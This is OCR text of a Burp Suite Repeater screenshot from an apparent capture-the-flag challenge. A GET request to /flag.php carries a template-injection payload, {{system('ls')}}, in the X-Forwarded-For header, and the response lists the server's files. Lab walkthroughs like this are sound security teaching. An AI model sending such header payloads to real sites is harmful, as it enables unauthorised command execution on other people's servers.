 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.6.2 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
1 × 2 × 3 × +
发送 取消 < > 目标: http://node4.
请求
美化 Raw Hex \n
GET /flag.php HTTP/1.1
Host: node4.buuoj.cn:29259
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/119.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Referer: http://node4.buuoj.cn:29259/flag.php
Connection: close
Cookie: td_cookie=3369656827
X-Forwarded-For:{{system('ls')}}
Upgrade-Insecure-Requests: 1
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
62 <div class="col-md-4">
63 <div class="jumbotron pan">
64 <div class="form-group log">
65 <label>
<h2>
Your IP is : bootstrap
66 css
67 flag.php
68 header.php
69 hint.php
70 img
71 index.php
72 jquery
73 libs
74 templates_c
75 templates_c
</h2>
</label>
76 </div>
77 </div>
78 </div>
79 <div class="col-md-4">
80 </div>
81 </div>
82 </div>
83 </body>
84 </html>
搜索... 0匹配
Inspect
请求属性
请求查询
请求主体
请求cook
请求头
响应头